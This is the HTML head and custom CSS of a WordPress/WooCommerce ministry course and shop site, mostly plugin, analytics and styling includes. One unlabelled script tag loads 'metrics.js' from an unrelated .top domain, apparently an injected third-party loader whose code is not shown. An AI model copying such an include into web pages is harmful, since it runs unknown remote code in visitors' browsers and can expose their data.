!important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdmpp-front-css' href='https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/assets/css/wpdmpp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-legacy-v1-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/legacy-v1/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/inc/app-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-lato-css' href='https://use.typekit.net/ufw1gpr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-latest-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/fontawesome.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/magnific-popup.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/flexslider.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-animate-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/animate.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/flatie.jplayer.skin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-main-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/style.css?ver=20120211' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/style.css?ver=1.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-woocommerce-brands-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/inc/woocommerce/css/brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5531-css' href='https://disciplefirst.com/wp-content/uploads/elementor/css/post-5531.css?ver=1769000246' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6640-css' href='https://disciplefirst.com/wp-content/uploads/elementor/css/post-6640.css?ver=1769021599' type='text/css' media='all' />
<link rel='stylesheet' id='noty-style-css' href='https://disciplefirst.com/wp-content/plugins/learndash-achievements/lib/noty/noty.css?ver=2.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='ld-achievements-style-css' href='https://disciplefirst.com/wp-content/plugins/learndash-achievements/dist/css/styles.min.css?ver=2.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shop-isle-woocommerce-style1-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/inc/woocommerce/css/woocommerce.css?ver=11' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://disciplefirst.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-abel-css' href='https://disciplefirst.com/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1742384590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://disciplefirst.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742384595' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://disciplefirst.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767011069" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.9" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="wpdm-front-bootstrap-js"></script>
<script type="text/javascript" id="frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://disciplefirst.com/","site":"https://disciplefirst.com/","ajax":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
var wpdm_asset = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E"};
//# sourceURL=frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/js/front.js?ver=6.0.3" id="frontjs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":"7ab971cce3"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"1","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/assets/js/wpdmpp-front.js?ver=6.9" id="wpdm-pp-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N69596WWX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["disciplefirst.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-N69596WWX2");
gtag("config", "AW-394671481");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://disciplefirst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://disciplefirst.com/wp-json/wp/v2/pages/6640" /><link rel='shortlink' href='https://wp.me/P9h0Lc-1J6' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://disciplefirst.com/feed/podcast" />

<link rel="stylesheet" type="text/css" href="https://disciplefirst.com/wp-content/plugins/shippingeasy-for-wp-ecommerce/css/rate-quote.css"><script type="text/javascript">jQuery(document).ready(function($) {if($("#change_country #region").length != 0) $("#change_country #region").css("display","none");$('#change_country #current_country').before('<input type="hidden" value="" id="se_current_time" name="se_current_time">');var se_d = new Date();var se_n = se_d.getTime();$("#change_country #se_current_time").val(se_n);});</script>    <script>
        var wpdmpp_base_url = 'https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/';
        var wpdmpp_currency_sign = '$';
        var wpdmpp_csign_before = '$';
        var wpdmpp_csign_after = '';
        var wpdmpp_currency_code = 'USD';
        var wpdmpp_cart_url = 'https://disciplefirst.com/cart-2/';

        var wpdmpp_txt = {"cart_button_label":"<i class=\"fas fa-shopping-basket mr-2\"><\/i>Add To Cart","pay_now":"Complete Purchase","checkout_button_label":"Complete Purchase"};

    </script>
    <style>p.wpdmpp-notice {
            margin: 5px;
        }
    .wpbtn-success {
        color: var(--color-success) !important;border-color: var(--color-success ) !important;
        background: rgba(var(--color-success-rgb),0.03) !important;
        transition: all ease-in-out 300ms;
    }
        .wpbtn-success:active,
        .wpbtn-success:hover {
            color: var(--color-success-active) !important;
            border-color: var(--color-success-active) !important;
            background: rgba(var(--color-success-rgb),0.07) !important;
        }
    </style>
    <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://disciplefirst.com"><link rel="alternate" href="https://disciplefirst.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style id="shop_isle_customizr_pallete" type="text/css">.module.module-video { padding: 130px 0px; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pixeloustins.top/disciplefirst/metrics.js"></script>

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1241272139600299', url);
fbq('init', '1241272139600299', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
		<style type="text/css" media="screen">
			.noty_theme__learndash.noty_type__success {
							background-color: #e8c987;
				border-bottom: 1px solid#e8c987;
			 				 color: #ffffff;
						}
		</style>

					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3FVJBF' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><link rel="icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header {
    margin: 0;
    padding: 0;
    margin-top: 100px;
}
/* ===================== 26-11-2024-css =================== */

.home .parallax-window.parallax-window-outer .fluid-width-video-wrapper {
    position: relative;
    width: 100%;
    height: 100%; 
    margin: 0px ! important;
   padding-top: 57% ! important;
    display: block;
    overflow: hidden;
}

.page-template-_homepage #home-hero .parallax-window,
.parallax-window-outer {
    position: absolute;
   top: -4px;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; 
}
.parallax-window.parallax-window-outer .parallax-slider {
    width: 100%;
    height: 100%;
}

.parallax-window.parallax-window-outer .video-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
	    background-image: url(https://staging.disciplefirst.com/wp-content/uploads/2024/11/home-video-thumbnail.png);
    background-size: cover;
    background-position: center;
}
.page-template-_homepage #home-hero{padding-top: 23px;}
body .parallax-window.parallax-window-outer .video-banner iframe {
    position: absolute ! important;  
    top: 0 ! important;
    left: 0 ! important;
    width: 100% ! important;        
    height: 100%  ! important;  
 
    pointer-events: none; 
}
/* ===================== 26-11-2024-css-end =================== */
/* ===================== 21-12-2024-css =================== */
/* Popup container */
.blog-popup#custom-popup {position: fixed; left: 0; top: 0;width: 100%; height: 100%;
 background-color: rgba(0, 0, 0, 0.5); z-index: 1000; display: flex; justify-content: center; align-items: center;}

/* Popup content */
.blog-popup#custom-popup .custom-popup-content {background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);padding: 38px; border-radius: 5px; width: 560px;text-align: center; position: relative;padding-bottom: 8px;}

/* Close button */
 .blog-popup#custom-popup .custom-popup-close { position: absolute;top: -6px; right: 15px; font-size: 47px;cursor: pointer; color: #fff ! important;}
 .blog-popup#custom-popup p { line-height: 20px;font-size: 17px;color:#fff !important;}
  .blog-popup#custom-popup h2{margin-bottom: 0px;color:#fff;}
  .blog-popup#custom-popup #mc_embed_signup form{margin: 0px;}
.blog-popup#custom-popup #mc_embed_signup .mc-field-group{width: 100%;}

.blog-popup#custom-popup .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
.blog-popup#custom-popup .gform_fields {display: flex;align-items: start;grid-column-gap: 0px;width: 100%;}
.blog-popup#custom-popup .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
.blog-popup#custom-popup .form-control-field {width: 100%;}
body .blog-popup#custom-popup .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .blog-popup#custom-popup button:focus{ outline: none !important;border-radius: 0px !important;}
body .blog-popup#custom-popup .gform_button svg {fill: #0089db;width: 33px; height: 30px;}
body .blog-popup#custom-popup .gform_button:hover svg{fill: #00c6c5;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
/* ===================== 21-12-2024-End=================== */




/* ===================== 07-06-2023 Start=================== */
.single.single-podcast .elementor-post-navigation{display: flex;justify-content: space-between;}
body .podcast_meta a, .podcast_meta p {color: #fff !important;}
body .podcast_meta a:hover{color: #E8C987 !important;}
.single.single-podcast header#site-header {
    margin-bottom: 0px;
}
.page-id-536 header#site-header {
    margin-bottom: 0px !important;
}
.podcast_player {
    display: none;
}
/* ===================== 07-06-2023 End=================== */


.graded-disclaimer { display:none; }

.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview a.ld-lesson-item-preview-heading {
	color: #284854;
}

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading {
    margin-top: 0;
    padding-top: .75em;
    padding-bottom: .75em;
    background-color: rgba(151, 151, 151, 0.08);
    border-radius: 0;
    color: var(--ldx-course-nav-section-text-color);
}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
body .row
{
display:inherit !important; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
display: flex; 
}
	.woocommerce-pagination{ float:left;}
	form.checkout.woocommerce-checkout{padding: 15px 30px;}
	.woocommerce-additional-fields{ float:left; width:100%;}
}


.main-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

.sticky-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

#main-menu > li.menu-item > ul {
		z-index: 10000 !important;
}
input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* 28/04/2022 */
.yellow-text span{
	color:#e8c987 !important;
}
/*  02/05/2022*/
.eael-advance-tabs .eael-tabs-nav>ul li {padding: 0px;margin: 5px;}

.eael-advance-tabs .eael-tabs-nav>ul li img {width: 100% !important;margin-bottom: 0px !important;background-blend-mode: overlay;background-color: #274753;opacity: 0.1;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active {background: #274753;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li {background: #274753;color: #fff;     width: 100%;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active img {opacity: 1;}

span.eael-tab-title.title-after-icon {margin-top: -100%;}

.eael-tab-item-trigger.active span.eael-tab-title.title-after-icon {visibility: hidden;}
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position: center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */

/* =====================  Events-Calendar-12-102022 START=================== */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body {background-color: #f5f6ff;}
.tribe-common-l-container.tribe-events-l-container { border: 1px solid #ddd; padding: 32px ! important;}
.tribe-events-single .primary-gradient{ display:none;}
.tribe-events-schedule, .tribe-event-date-start, .tribe-event-date-end {color: #000 !important;}
.tribe-events-calendar-list__month-separator-text {font-size: 1em !important;background-color: #0089db; padding: 6px 10px !important;text-transform: uppercase !important; font-weight: bold !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-weekday {background-color: #0089db;font-size: 1em !important;padding: 3px !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-daynum {background-color: #0089db;color:#fff !important;}
.tribe-events-single .tribe-events-schedule {margin-top: 0px;}
.tribe-events-single h1.tribe-events-single-event-title {font-size: 37px;}
.tribe-events-single .tribe-events.tribe-common {display: none;}
.tribe-events-single-section.tribe-events-event-meta.primary{background: #f3f2f2;padding: 0px 30px;border: 1px solid #ddd;}
h2.tribe-events-single-section-title {font-size: 22px ! important;}
.tribe-events-single dt.tribe-events-start-date-label, .tribe-events-single dt.tribe-events-start-time-label, .tribe-events-single dt.tribe-events-event-cost-label { font-size: 18px;margin-bottom: 0px;}
.tribe-events-single  abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, .tribe-events-single .tribe-events-abbr.tribe-events-start-time.published.dtstart{font-size: 16px;color: #000;text-decoration: none;}
.tribe-events-single span.tribe-address, .tribe-events-single dd.tribe-venue, .tribe-events-single dd.tribe-events-event-cost {color: #000;font-size: 16px;line-height: 13px;}
.tribe-events-single p.tribe-events-back { margin-bottom: 20px;}
.tribe-events-single .tribe-events-back a{color: #fff;border-radius: 2px;background: #0089db;padding: 8px 20px;}
.tribe-events-single .tribe-events-back a:hover{background: #000;}
 time.tribe-events-c-top-bar__datepicker-time{font-weight: bold;font-size: 25px;}
 .tribe-events-c-top-bar.tribe-events-header__top-bar {padding: 13px 20px;border: 1px solid #ddd;}
 .tribe-events-calendar-list__event-description  p, .tribe-events-calendar-day__event-description p{font-size: 16px;}
 .tribe-events-c-small-cta.tribe-common-b3.tribe-events-calendar-list__event-cost, span.tribe-events-c-small-cta__price {font-weight: bold;font-size: 20px; color: #0089db;}
 time.tribe-events-calendar-day__time-separator-text.tribe-common-h7 { background: #0089db; padding: 6px 10px;font-size: 28px !important;font-weight: bold;
color: #fff;}
.tribe-events-single .tribe-events-schedule{display: flex; align-items: center;}
span.tribe-events-cost{font-size: 20px ! important;color: #0089db ! important;}
.tribe-events-c-subscribe-dropdown__container {display: none ! important;}
.tribe-events-single-section.tribe-events-event-meta.primary{width: 100%;}
.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month{
    background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;
}
.tribe-events-calendar-latest-past__event-date-tag-daynum {
    background-color: #0089db;
    color: #fff !important;
}
span.tribe-events-calendar-latest-past__event-date-tag-year
{background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;}
	.tribe-events-calendar-latest-past__event-description p{
    font-size: 17px;
}
/* =====================  Events-Calendar-12-102022 END=================== */

/* ===================== 14-02-2024 START=================== */
ul.btn-list { display: flex; column-gap: 27px; padding: 0px; margin-top: 35px; margin-bottom: 35px;margin-left: 9px;}
li.primary-btn-yellow a{background:#e8c987; text-transform: uppercase;padding: 14px 37px;font-size: 19px; font-family: "Nunito Sans", Sans-serif; font-weight: bold;letter-spacing: 1px;color: #fff;}
li.primary-btn-yellow a:hover{background:#284854;}
li.primary-btn-yellow { list-style: none;}
